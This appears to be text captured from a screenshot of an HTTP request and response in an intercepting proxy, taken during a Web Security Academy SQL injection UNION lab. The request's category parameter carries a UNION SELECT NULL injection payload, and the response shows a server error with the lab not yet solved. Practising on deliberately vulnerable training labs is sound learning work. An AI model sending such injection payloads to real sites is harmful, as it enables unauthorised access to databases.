 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a1600ff03532e9c80652119006d0082.web-security-academy.net
3 Cookie: session=mw3lE77aLkESeECM71T2YZqTyBwlb93L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1600ff03532e9c80652119006d0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
retrieving data from other
tables
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error